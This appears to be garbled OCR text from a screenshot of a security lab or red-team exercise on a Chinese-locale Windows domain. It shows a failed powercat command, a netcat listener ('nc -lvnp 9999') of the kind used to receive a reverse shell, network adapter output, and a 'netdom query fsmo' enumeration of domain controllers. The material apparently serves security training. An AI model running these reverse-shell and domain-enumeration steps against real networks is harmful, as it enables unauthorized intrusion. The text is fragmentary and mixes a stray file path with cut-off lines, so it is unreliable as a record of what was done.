 : ObjectNotFound: (powercat:String) [], CommandNot
rId : CommandNot
xe 61.100.100.129 9
转到
C:\WINDOWS\system32\cmd.exe - nc -lvnp 9999
DNS 服务器 . . . . . . . . . . . : 10.10.2.129
10.10.10.128
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{ADB479A7-BA3C-4919-8D24-C2B2991269D4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
c:\>netdom query fsmo
netdom query fsmo
架构主机 12dc.moonteam.com
域命名主机 12dc.moonteam.com
PDC 12dc.moonteam.com
RID 池管理器 12dc.moonteam.com
结构主机 12dc.moonteam.com
命令成功完成。
c:\>
[Logs] [
moonsec